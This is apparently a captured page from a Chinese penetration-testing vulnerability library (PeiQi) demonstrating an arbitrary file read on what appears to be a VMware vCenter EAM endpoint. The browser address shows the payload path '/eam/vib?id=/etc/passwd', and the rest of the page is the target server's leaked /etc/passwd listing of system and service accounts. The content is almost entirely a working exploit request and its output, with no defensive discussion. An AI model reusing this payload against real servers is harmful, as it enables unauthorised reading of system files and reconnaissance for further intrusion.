 不安全 | /eam/vib?id=/etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Gith
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
dhcpd:x:105:65534:DHCP server daemon:/var/lib/dhcp:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
ldap:x:76:70:User for OpenLDAP:/var/lib/ldap:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:106:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:103:104:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/appliancesh
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
stunnel:x:103:65534:Daemon user for stunnel (universal SSL tunnel):/var/lib/stunnel:/bin/false
uuidd:x:102:103:User for uuidd:/var/run/uuidd:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
nginx:x:107:108:user for nginx:/var/lib/nginx:/bin/false
tcserver:x:1000:1003:tc Server User:/home/tcserver:/bin/bash
cm:x:1001:100::/home/cm:/bin/bash
netdumper:x:108:109:VMware Netdumper User:/var/core/netdumps:/sbin/nologin
vapiEndpoint:x:1002:100::/home/vapiEndpoint:/bin/bash
mbcs:x:1003:100::/home/mbcs:/bin/bash
eam:x:1004:100::/home/eam:/bin/bash
deploy:x:109:110:Deploy User:/var/lib/rbd:/sbin/nologin
vdcs:x:1005:100::/home/vdcs:/bin/bash
vpx-workflow:x:1006:100::/home/vpx-workflow:/bin/bash
vsan-health:x:1007:100::/home/vsan-health:/bin/bash
vsm:x:1008:100::/home/vsm:/bin/bash
vsphere-client:x:1009:100::/home/vsphere-client:/bin/bash
perfcharts:x:1010:100::/home/perfcharts:/bin/bash
vpostgres:x:1011:100::/opt/vmware/vpostgres/9.3:/sbin/nologin
PeiQi 文库